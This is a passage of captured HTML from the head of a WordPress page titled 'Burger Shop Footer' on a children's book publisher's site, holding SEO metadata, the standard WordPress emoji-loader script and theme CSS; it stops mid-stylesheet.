

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xistpub.com/shufflehound_footer/burger-shop-footer/
body_size: 22668
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	<title>Burger Shop Footer - Xist Publishing</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="All our books are proudly published in Texas and printed in the USA. Copyright © Xist Publishing 2023 All Rights Reserved. www.XistPublishing.com Contact Us: Xist Publishing 24200 Southwest Freeway Suite 402-290 Rosenberg, Texas 77471 +1(949) 478-2568 info {AT} xistpublishing.com" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.xistpub.com/shufflehound_footer/burger-shop-footer/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Xist Publishing - Inspiring Discovery &amp; Delight!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Burger Shop Footer - Xist Publishing" />
		<meta property="og:description" content="All our books are proudly published in Texas and printed in the USA. Copyright © Xist Publishing 2023 All Rights Reserved. www.XistPublishing.com Contact Us: Xist Publishing 24200 Southwest Freeway Suite 402-290 Rosenberg, Texas 77471 +1(949) 478-2568 info {AT} xistpublishing.com" />
		<meta property="og:url" content="https://www.xistpub.com/shufflehound_footer/burger-shop-footer/" />
		<meta property="og:image" content="https://44.198.138.242/wp-content/uploads/2020/09/WeCanReaders-logo-2.png" />
		<meta property="og:image:secure_url" content="https://44.198.138.242/wp-content/uploads/2020/09/WeCanReaders-logo-2.png" />
		<meta property="article:published_time" content="2020-09-02T17:05:33+00:00" />
		<meta property="article:modified_time" content="2023-08-17T19:45:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Burger Shop Footer - Xist Publishing" />
		<meta name="twitter:description" content="All our books are proudly published in Texas and printed in the USA. Copyright © Xist Publishing 2023 All Rights Reserved. www.XistPublishing.com Contact Us: Xist Publishing 24200 Southwest Freeway Suite 402-290 Rosenberg, Texas 77471 +1(949) 478-2568 info {AT} xistpublishing.com" />
		<meta name="twitter:image" content="http://44.198.138.242/wp-content/uploads/2020/09/WeCanReaders-logo-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.xistpub.com#listItem","position":1,"name":"Home","item":"https:\/\/www.xistpub.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/#listItem","name":"Footers"}},{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/#listItem","position":2,"name":"Footers","item":"https:\/\/www.xistpub.com\/shufflehound_footer\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/#listItem","name":"Burger Shop Footer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/#listItem","position":3,"name":"Burger Shop Footer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/#listItem","name":"Footers"}}]},{"@type":"Organization","@id":"https:\/\/www.xistpub.com\/#organization","name":"We Can Readers","description":"Inspiring Discovery & Delight!","url":"https:\/\/www.xistpub.com\/","telephone":"+19494782568","logo":{"@type":"ImageObject","url":"http:\/\/44.198.138.242\/wp-content\/uploads\/2021\/09\/cropped-xist-circle-no-shadow-512-web.jpg","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/#organizationLogo"},"image":{"@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/#webpage","url":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/","name":"Burger Shop Footer - Xist Publishing","description":"All our books are proudly published in Texas and printed in the USA. Copyright \u00a9 Xist Publishing 2023 All Rights Reserved. www.XistPublishing.com Contact Us: Xist Publishing 24200 Southwest Freeway Suite 402-290 Rosenberg, Texas 77471 +1(949) 478-2568 info {AT} xistpublishing.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.xistpub.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.xistpub.com\/shufflehound_footer\/burger-shop-footer\/#breadcrumblist"},"datePublished":"2020-09-02T17:05:33+00:00","dateModified":"2023-08-17T19:45:04+00:00"},{"@type":"WebSite","@id":"https:\/\/www.xistpub.com\/#website","url":"https:\/\/www.xistpub.com\/","name":"Xist Publishing","description":"Inspiring Discovery & Delight!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.xistpub.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; Feed" href="https://www.xistpub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; Comments Feed" href="https://www.xistpub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.xistpub.com\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"https:\/\/www.xistpub.com\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.xistpub.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.37.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xistpub.com/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.xistpub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.xistpub.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 